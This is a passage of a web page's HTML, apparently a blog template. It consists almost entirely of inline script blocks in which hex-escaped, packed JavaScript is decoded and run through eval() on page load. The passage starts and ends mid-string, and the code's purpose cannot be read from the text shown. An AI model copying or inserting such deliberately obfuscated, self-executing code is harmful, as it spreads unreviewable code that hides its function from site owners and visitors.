67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5